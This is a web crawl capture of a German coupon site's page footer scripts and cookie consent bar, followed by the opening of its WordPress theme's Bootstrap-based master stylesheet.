<script type='text/javascript' src='https://gutscheinheld.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/bootstrap.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/ResizeSensor.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/SmoothScroll.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/owl.carousel.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/jquery.matchHeight-min.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/imagesloaded.pkgd.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/video.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/jquery.countdown.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/superfish.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/isotope.pkgd.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/jquery.slicknav.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/clipboard.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/bigvideo.js?ver=1.0'></script>
<script type='text/javascript' src='//assets.pinterest.com/js/pinit.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var couponhut = {"ajaxurl":"https:\/\/gutscheinheld.com\/wp-admin\/admin-ajax.php","post_id":"1491","homeurl":"https:\/\/gutscheinheld.com\/","expired":"0 Tagen","day":"day","days":"Tagen","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","redeemed":"Deal Redeemed","loading_deals":"Loading deals...","no_deals":"No deals found.","nonce":"40778231d7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/assets/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subsolarMailchimp = {"ajaxurl":"https:\/\/gutscheinheld.com\/wp-admin\/admin-ajax.php","subs_email_empty":"You have not entered an email address.","subs_email_error":"You have entered an invalid email address.","subs_email_add":"Adding your email address..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://gutscheinheld.com/wp-content/themes/couponhut/inc/widgets/mailchimp/assets/js/scripts.js?ver=1.0'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-right-block");
							$("html").addClass("cookie-bar-block");
													}
																			ctccFirstPage();
											});
				</script>
			
			<div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><h3>Cookies</h3><span class="ctcc-left-side">Gutscheinheld.com verwendet Cookies, um Ihnen den bestmöglichen Service zu gewährleisten. Wenn Sie auf der Seite weitersurfen stimmen Sie der Cookie-Nutzung zu. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://gutscheinheld.com/datenschutz/">Mehr erfahren.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Ich stimme zu.</button></span></div><!-- #catapult-cookie-bar -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://gutscheinheld.com/wp-content/themes/couponhut/assets/css/master.css?ver=1.0
body_size: 56147
content:
/**
 * ----------------------------------------------------------------------------------------
 * Table of Contents
 * ----------------------------------------------------------------------------------------
 */
/*
 - Helpers
 - Bootstrap Classes
 - Bootstrap 3
 - Base
 - Form
 - Custom edits of the main Bootstrap 3 Functionality
 - Custom edits of the main Unyson Functionality
 - Header
 - Navigation
 - Main content
 - Sidebar
 - Footer
 - Single deal
 - Single post
 - Single taxonomy
 - Single page
 - Page
 - Shortcodes
 - Builder
 - Components
 - Widgets
*/
.navigation-wrapper:after, .main-navigation > ul:after, .grid-wrapper:after, .split-section-row:after {
  content: "";
  display: table;
  clear: both; }

.fw-accordion .fw-accordion-title .ui-icon, .btn-dropdown:after, .widget > ul li:before, .widget_twitter li:before {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/**
 * ----------------------------------------------------------------------------------------
 * Helper classes.
 *
 * Contains a few WordPress required classes.
 * ----------------------------------------------------------------------------------------
 */
.mb40 {
  margin-bottom: 40px; }

/**
 * WordPress required classes.
 */
img[class*="wp-image-"],
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
  margin-bottom: 1em; }

.alignnone, .aligncenter, .alignleft, .alignright {
  max-width: 100%; }

.alignnone {
  margin: 1em 0; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignleft {
  float: left;
  margin: 1em 2em 1em 0; }

.alignright {
  float: right;
  margin: 1em 0 1em 2em; }

.sticky {
  /**/ }

.screen-reader-text {
  /**/ }

.wp-caption,
.wp-caption-text,
.gallery-caption {
  max-width: 100%;
  text-align: center;
  font-style: italic;
  margin-bottom: 1em; }

.page-links {
  margin-bottom: 40px; }

/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

h1 {
  margin: .67em 0;
  font-size: 2em; }

mark {
  color: #000;
  background: #ff0; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sup {
  top: -.5em; }

sub {
  bottom: -.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  height: 0;
  box-sizing: content-box; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace,monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  margin: 0;
  font: inherit;
  color: inherit; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type=button], input[type=reset], input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input[type=checkbox], input[type=radio] {
  box-sizing: border-box;
  padding: 0; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto; }

input[type=search] {
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  padding: .35em .625em .75em;
  margin: 0 2px;
  border: 1px solid silver; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 700; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *, :after, :before {
    color: #000 !important;
    text-shadow: none !important;
    background: 0 0 !important;
    box-shadow: none !important; }
  a, a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="javascript:"]:after, a[href^="#"]:after {
    content: ""; }
  blockquote, pre {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  img, tr {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  h2, h3, p {
    orphans: 3;
    widows: 3; }
  h2, h3 {
    page-break-after: avoid; }
  select {
    background: #fff !important; }
  .navbar {
    display: none; }
  .btn > .caret, input[type="submit"] > .caret,
  input[type="button"] > .caret, .woocommerce #respond input#submit > .caret, .woocommerce a.button > .caret, .woocommerce button.button > .caret, .woocommerce input.button > .caret, .dropup > .btn > .caret, .dropup > input[type="submit"] > .caret, .dropup >
  input[type="button"] > .caret, .woocommerce #respond .dropup > input#submit > .caret, .woocommerce .dropup > a.button > .caret, .woocommerce .dropup > button.button > .caret, .woocommerce .dropup > input.button > .caret {
    border-top-color: #000 !important; }
  .label {
    border: 1px solid #000; }
  .table {
    border-collapse: collapse !important; }
  .table td, .table th {
    background-color: #fff !important; }
  .table-bordered td, .table-bordered th {
    border: 1px solid #ddd !important; } }

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url(../fonts/glyphicons-halflings-regular.eot);
  src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"), url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"), url(../fonts/glyphicons-halflings-regular.woff) format("woff"), url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg"); }

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: 400;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.glyphicon-asterisk:before {
  content: "\2a"; }

.glyphicon-plus:before {
  content: "\2b"; }

.glyphicon-eur:before, .glyphicon-euro:before {
  content: "\20ac"; }

.glyphicon-minus:before {
  content: "\2212"; }

.glyphicon-cloud:before {
  content: "\2601"; }

.glyphicon-envelope:before {
  content: "\2709"; }

.glyphicon-pencil:before {
  content: "\270f"; }

.glyphicon-glass:before {
  content: "\e001"; }

.glyphicon-music:before {
  content: "\e002"; }

.glyphicon-search:before {
  content: "\e003"; }

.glyphicon-heart:before {
  content: "\e005"; }

.glyphicon-star:before {
  content: "\e006"; }

.glyphicon-star-empty:before {
  content: "\e007"; }

.glyphicon-user:before {
  content: "\e008"; }

.glyphicon-film:before {
  content: "\e009"; }

.glyphicon-th-large:before {
  content: "\e010"; }

.glyphicon-th:before {
  content: "\e011"; }

.glyphicon-th-list:before {
  content: "\e012"; }

.glyphicon-ok:before {
  content: "\e013"; }

.glyphicon-remove:before {
  content: "\e014"; }

.glyphicon-zoom-in:before {
  content: "\e015"; }

.glyphicon-zoom-out:before {
  content: "\e016"; }

.glyphicon-off:before {
  content: "\e017"; }

.glyphicon-signal:before {
  content: "\e018"; }

.glyphicon-cog:before {
  content: "\e019"; }

.glyphicon-trash:before {
  content: "\e020"; }

.glyphicon-home:before {
  content: "\e021"; }

.glyphicon-file:before {
  content: "\e022"; }

.glyphicon-time:before {
  content: "\e023"; }

.glyphicon-road:before {
  content: "\e024"; }

.glyphicon-download-alt:before {
  content: "\e025"; }

.glyphicon-download:before {
  content: "\e026"; }

.glyphicon-upload:before {
  content: "\e027"; }

.glyphicon-inbox:before {
  content: "\e028"; }

.glyphicon-play-circle:before {
  content: "\e029"; }

.glyphicon-repeat:before {
  content: "\e030"; }

.glyphicon-refresh:before {
  content: "\e031"; }

.glyphicon-list-alt:before {
  content: "\e032"; }

.glyphicon-lock:before {
  content: "\e033"; }

.glyphicon-flag:before {
  content: "\e034"; }

.glyphicon-headphones:before {
  content: "\e035"; }

.glyphicon-volume-off:before {
  content: "\e036"; }

.glyphicon-volume-down:before {
  content: "\e037"; }

.glyphicon-volume-up:before {
  content: "\e038"; }

.glyphicon-qrcode:before {
  content: "\e039"; }

.glyphicon-barcode:before {
  content: "\e040"; }

.glyphicon-tag:before {
  content: "\e041"; }

.glyphicon-tags:before {
  content: "\e042"; }

.glyphicon-book:before {
  content: "\e043"; }

.glyphicon-bookmark:before {
  content: "\e044"; }

.glyphicon-print:before {
  content: "\e045"; }

.glyphicon-camera:before {
  content: "\e046"; }

.glyphicon-font:before {
  content: "\e047"; }

.glyphicon-bold:before {
  content: "\e048"; }

.glyphicon-italic:before {
  content: "\e049"; }

.glyphicon-text-height:before {
  content: "\e050"; }

.glyphicon-text-width:before {
  content: "\e051"; }

.glyphicon-align-left:before {
  content: "\e052"; }

.glyphicon-align-center:before {
  content: "\e053"; }

.glyphicon-align-right:before {
  content: "\e054"; }

.glyphicon-align-justify:before {
  content: "\e055"; }

.glyphicon-list:before {
  content: "\e056"; }

.glyphicon-indent-left:before {
  content: "\e057"; }

.glyphicon-indent-right:before {
  content: "\e058"; }

.glyphicon-facetime-video:before {
  content: "\e059"; }

.glyphicon-picture:before {
  content: "\e060"; }

.glyphicon-map-marker:before {
  content: "\e062"; }

.glyphicon-adjust:before {
  content: "\e063"; }

.glyphicon-tint:before {
  content: "\e064"; }

.glyphicon-edit:before {
  content: "\e065"; }

.glyphicon-share:before {
  content: "\e066"; }

.glyphicon-check:before {
  content: "\e067"; }

.glyphicon-move:before {
  content: "\e068"; }

.glyphicon-step-backward:before {
  content: "\e069"; }

.glyphicon-fast-backward:before {
  content: "\e070"; }

.glyphicon-backward:before {
  content: "\e071"; }

.glyphicon-play:before {
  content: "\e072"; }

.glyphicon-pause:before {
  content: "\e073"; }

.glyphicon-stop:before {
  content: "\e074"; }

.glyphicon-forward:before {
  content: "\e075"; }

.glyphicon-fast-forward:before {
  content: "\e076"; }

.glyphicon-step-forward:before {
  content: "\e077"; }

.glyphicon-eject:before {
  content: "\e078"; }

.glyphicon-chevron-left:before {
  content: "\e079"; }

.glyphicon-chevron-right:before {
  content: "\e080"; }

.glyphicon-plus-sign:before {
  content: "\e081"; }

.glyphicon-minus-sign:before {
  content: "\e082"; }

.glyphicon-remove-sign:before {
  content: "\e083"; }

.glyphicon-ok-sign:before {
  content: "\e084"; }

.glyphicon-question-sign:before {
  content: "\e085"; }

.glyphicon-info-sign:before {
  content: "\e086"; }

.glyphicon-screenshot:before {
  content: "\e087"; }

.glyphicon-remove-circle:before {
  content: "\e088"; }

.glyphicon-ok-circle:before {
  content: "\e089"; }

.glyphicon-ban-circle:before {
  content: "\e090"; }

.glyphicon-arrow-left:before {
  content: "\e091"; }

.glyphicon-arrow-right:before {
  content: "\e092"; }

.glyphicon-arrow-up:before {
  content: "\e093"; }

.glyphicon-arrow-down:before {
  content: "\e094"; }

.glyphicon-share-alt:before {
  content: "\e095"; }

.glyphicon-resize-full:before {
  content: "\e096"; }

.glyphicon-resize-small:before {
  content: "\e097"; }

.glyphicon-exclamation-sign:before {
  content: "\e101"; }

.glyphicon-gift:before {
  content: "\e102"; }

.glyphicon-leaf:before {
  content: "\e103"; }

.glyphicon-fire:before {
  content: "\e104"; }

.glyphicon-eye-open:before {
  content: "\e105"; }

.glyphicon-eye-close:before {
  content: "\e106"; }

.glyphicon-warning-sign:before {
  content: "\e107"; }

.glyphicon-plane:before {
  content: "\e108"; }

.glyphicon-calendar:before {
  content: "\e109"; }

.glyphicon-random:before {
  content: "\e110"; }

.glyphicon-comment:before {
  content: "\e111"; }

.glyphicon-magnet:before {
  content: "\e112"; }

.glyphicon-chevron-up:before {
  content: "\e113"; }

.glyphicon-chevron-down:before {
  content: "\e114"; }

.glyphicon-retweet:before {
  content: "\e115"; }

.glyphicon-shopping-cart:before {
  content: "\e116"; }

.glyphicon-folder-close:before {
  content: "\e117"; }

.glyphicon-folder-open:before {
  content: "\e118"; }

.glyphicon-resize-vertical:before {
  content: "\e119"; }

.glyphicon-resize-horizontal:before {
  content: "\e120"; }

.glyphicon-hdd:before {
  content: "\e121"; }

.glyphicon-bullhorn:before {
  content: "\e122"; }

.glyphicon-bell:before {
  content: "\e123"; }

.glyphicon-certificate:before {
  content: "\e124"; }

.glyphicon-thumbs-up:before {
  content: "\e125"; }

.glyphicon-thumbs-down:before {
  content: "\e126"; }

.glyphicon-hand-right:before {
  content: "\e127"; }

.glyphicon-hand-left:before {
  content: "\e128"; }

.glyphicon-hand-up:before {
  content: "\e129"; }

.glyphicon-hand-down:before {
  content: "\e130"; }

.glyphicon-circle-arrow-right:before {
  content: "\e131"; }

.glyphicon-circle-arrow-left:before {
  content: "\e132"; }

.glyphicon-circle-arrow-up:before {
  content: "\e133"; }

.glyphicon-circle-arrow-down:before {
  content: "\e134"; }

.glyphicon-globe:before {
  content: "\e135"; }

.glyphicon-wrench:before {
  content: "\e136"; }

.glyphicon-tasks:before {
  content: "\e137"; }

.glyphicon-filter:before {
  content: "\e138"; }

.glyphicon-briefcase:before {
  content: "\e139"; }

.glyphicon-fullscreen:before {
  content: "\e140"; }

.glyphicon-dashboard:before {
  content: "\e141"; }

.glyphicon-paperclip:before {
  content: "\e142"; }

.glyphicon-heart-empty:before {
  content: "\e143"; }

.glyphicon-link:before {
  content: "\e144"; }

.glyphicon-phone:before {
  content: "\e145"; }

.glyphicon-pushpin:before {
  content: "\e146"; }

.glyphicon-usd:before {
  content: "\e148"; }

.glyphicon-gbp:before {
  content: "\e149"; }

.glyphicon-sort:before {
  content: "\e150"; }

.glyphicon-sort-by-alphabet:before {
  content: "\e151"; }

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152"; }

.glyphicon-sort-by-order:before {
  content: "\e153"; }

.glyphicon-sort-by-order-alt:before {
  content: "\e154"; }

.glyphicon-sort-by-attributes:before {
  content: "\e155"; }

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156"; }

.glyphicon-unchecked:before {
  content: "\e157"; }

.glyphicon-expand:before {
  content: "\e158"; }

.glyphicon-collapse-down:before {
  content: "\e159"; }

.glyphicon-collapse-up:before {
  content: "\e160"; }

.glyphicon-log-in:before {
  content: "\e161"; }

.glyphicon-flash:before {
  content: "\e162"; }

.glyphicon-log-out:before {
  content: "\e163"; }

.glyphicon-new-window:before {
  content: "\e164"; }

.glyphicon-record:before {
  content: "\e165"; }

.glyphicon-save:before {
  content: "\e166"; }

.glyphicon-open:before {
  content: "\e167"; }

.glyphicon-saved:before {
  content: "\e168"; }

.glyphicon-import:before {
  content: "\e169"; }

.glyphicon-export:before {
  content: "\e170"; }

.glyphicon-send:before {
  content: "\e171"; }

.glyphicon-floppy-disk:before {
  content: "\e172"; }

.glyphicon-floppy-saved:before {
  content: "\e173"; }

.glyphicon-floppy-remove:before {
  content: "\e174"; }

.glyphicon-floppy-save:before {
  content: "\e175"; }

.glyphicon-floppy-open:before {
  content: "\e176"; }

.glyphicon-credit-card:before {
  content: "\e177"; }

.glyphicon-transfer:before {
  content: "\e178"; }

.glyphicon-cutlery:before {
  content: "\e179"; }

.glyphicon-header:before {
  content: "\e180"; }

.glyphicon-compressed:before {
  content: "\e181"; }

.glyphicon-earphone:before {
  content: "\e182"; }

.glyphicon-phone-alt:before {
  content: "\e183"; }

.glyphicon-tower:before {
  content: "\e184"; }

.glyphicon-stats:before {
  content: "\e185"; }

.glyphicon-sd-video:before {
  content: "\e186"; }

.glyphicon-hd-video:before {
  content: "\e187"; }

.glyphicon-subtitles:before {
  content: "\e188"; }

.glyphicon-sound-stereo:before {
  content: "\e189"; }

.glyphicon-sound-dolby:before {
  content: "\e190"; }

.glyphicon-sound-5-1:before {
  content: "\e191"; }

.glyphicon-sound-6-1:before {
  content: "\e192"; }

.glyphicon-sound-7-1:before {
  content: "\e193"; }

.glyphicon-copyright-mark:before {
  content: "\e194"; }

.glyphicon-registration-mark:before {
  content: "\e195"; }

.glyphicon-cloud-download:before {
  content: "\e197"; }

.glyphicon-cloud-upload:before {
  content: "\e198"; }

.glyphicon-tree-conifer:before {
  content: "\e199"; }

.glyphicon-tree-deciduous:before {
  content: "\e200"; }

.glyphicon-cd:before {
  content: "\e201"; }

.glyphicon-save-file:before {
  content: "\e202"; }

.glyphicon-open-file:before {
  content: "\e203"; }

.glyphicon-level-up:before {
  content: "\e204"; }

.glyphicon-copy:before {
  content: "\e205"; }

.glyphicon-paste:before {
  content: "\e206"; }

.glyphicon-alert:before {
  content: "\e209"; }

.glyphicon-equalizer:before {
  content: "\e210"; }

.glyphicon-king:before {
  content: "\e211"; }

.glyphicon-queen:before {
  content: "\e212"; }

.glyphicon-pawn:before {
  content: "\e213"; }

.glyphicon-bishop:before {
  content: "\e214"; }

.glyphicon-knight:before {
  content: "\e215"; }

.glyphicon-baby-formula:before {
  content: "\e216"; }

.glyphicon-tent:before {
  content: "\26fa"; }

.glyphicon-blackboard:before {
  content: "\e218"; }

.glyphicon-bed:before {
  content: "\e219"; }

.glyphicon-apple:before {
  content: "\f8ff"; }

.glyphicon-erase:before {
  content: "\e221"; }

.glyphicon-hourglass:before {
  content: "\231b"; }

.glyphicon-lamp:before {
  content: "\e223"; }

.glyphicon-duplicate:before {
  content: "\e224"; }

.glyphicon-piggy-bank:before {
  content: "\e225"; }

.glyphicon-scissors:before {
  content: "\e226"; }

.glyphicon-bitcoin:before {
  content: "\e227"; }

.glyphicon-btc:before {
  content: "\e227"; }

.glyphicon-xbt:before {
  content: "\e227"; }

.glyphicon-yen:before {
  content: "\00a5"; }

.glyphicon-jpy:before {
  content: "\00a5"; }

.glyphicon-ruble:before {
  content: "\20bd"; }

.glyphicon-rub:before {
  content: "\20bd"; }

.glyphicon-scale:before {
  content: "\e230"; }

.glyphicon-ice-lolly:before {
  content: "\e231"; }

.glyphicon-ice-lolly-tasted:before {
  content: "\e232"; }

.glyphicon-education:before {
  content: "\e233"; }

.glyphicon-option-horizontal:before {
  content: "\e234"; }

.glyphicon-option-vertical:before {
  content: "\e235"; }

.glyphicon-menu-hamburger:before {
  content: "\e236"; }

.glyphicon-modal-window:before {
  content: "\e237"; }

.glyphicon-oil:before {
  content: "\e238"; }

.glyphicon-grain:before {
  content: "\e239"; }

.glyphicon-sunglasses:before {
  content: "\e240"; }

.glyphicon-text-size:before {
  content: "\e241"; }

.glyphicon-text-color:before {
  content: "\e242"; }

.glyphicon-text-background:before {
  content: "\e243"; }

.glyphicon-object-align-top:before {
  content: "\e244"; }

.glyphicon-object-align-bottom:before {
  content: "\e245"; }

.glyphicon-object-align-horizontal:before {
  content: "\e246"; }

.glyphicon-object-align-left:before {
  content: "\e247"; }

.glyphicon-object-align-vertical:before {
  content: "\e248"; }

.glyphicon-object-align-right:before {
  content: "\e249"; }

.glyphicon-triangle-right:before {
  content: "\e250"; }

.glyphicon-triangle-left:before {
  content: "\e251"; }

.glyphicon-triangle-bottom:before {
  content: "\e252"; }

.glyphicon-triangle-top:before {
  content: "\e253"; }

.glyphicon-console:before {
  content: "\e254"; }

.glyphicon-superscript:before {
  content: "\e255"; }

.glyphicon-subscript:before {
  content: "\e256"; }

.glyphicon-menu-left:before {
  content: "\e257"; }

.glyphicon-menu-right:before {
  content: "\e258"; }

.glyphicon-menu-down:before {
  content: "\e259"; }

.glyphicon-menu-up:before {
  content: "\e260"; }

* {
  box-sizing: border-box; }

:after, :before {
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  background-color: #fff; }

button, input, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  color: #337ab7;
  text-decoration: none; }

a:focus, a:hover {
  color: #23527c;
  text-decoration: underline; }

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.carousel-inner > .item > a > img, .carousel-inner > .item > img, .img-responsive, .thumbnail a > img, .thumbnail > img {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  transition: all .2s ease-in-out; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

[role=button] {
  cursor: pointer; }

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }

.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-weight: 400;
  line-height: 1;
  color: #777; }

.h1, .h2, .h3, h1, h2, h3 {
  margin-top: 20px;
  margin-bottom: 10px; }

.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
  font-size: 65%; }

.h4, .h5, .h6, h4, h5, h6 {
  margin-top: 10px;
  margin-bottom: 10px; }

.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-size: 75%; }

.h1, h1 {
  font-size: 36px; }

.h2, h2 {
  font-size: 30px; }

.h3, h3 {
  font-size: 24px; }

.h4, h4 {
  font-size: 18px; }

.h5, h5 {
  font-size: 14px; }

.h6, h6 {
  font-size: 12px; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4; }

@media (min-width: 768px) {
  .lead {
    font-size: 21px; } }

.small, small {
  font-size: 85%; }

.mark, mark {
  padding: .2em;
  background-color: #fcf8e3; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #777; }

.text-primary {
  color: #337ab7; }

a.text-primary:hover {
  color: #286090; }

.text-success {
  color: #3c763d; }

a.text-success:hover {
  color: #2b542c; }

.text-info {
  color: #31708f; }

a.text-info:hover {
  color: #245269; }

.text-warning {
  color: #8a6d3b; }

a.text-warning:hover {
  color: #66512c; }

.text-danger {
  color: #a94442; }

a.text-danger:hover {
  color: #843534; }

.bg-primary {
  color: #fff;
  background-color: #337ab7; }

a.bg-primary:hover {
  background-color: #286090; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:hover {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:hover {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:hover {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:hover {
  background-color: #e4b9b9; }

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eee; }

ol, ul {
  margin-top: 0;
  margin-bottom: 10px; }

ol ol, ol ul, ul ol, ul ul {
  margin-bottom: 0; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  margin-left: -5px;
  list-style: none; }

.list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dd, dt {
  line-height: 1.42857143; }

dt {
  font-weight: 700; }

dd {
  margin-left: 0; }

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

abbr[data-original-title], abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #777; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eee; }

blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child {
  margin-bottom: 0; }

blockquote .small, blockquote footer, blockquote small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777; }

blockquote .small:before, blockquote footer:before, blockquote small:before {
  content: '\2014 \00A0'; }

.blockquote-reverse, blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
  border-right: 5px solid #eee;
  border-left: 0; }

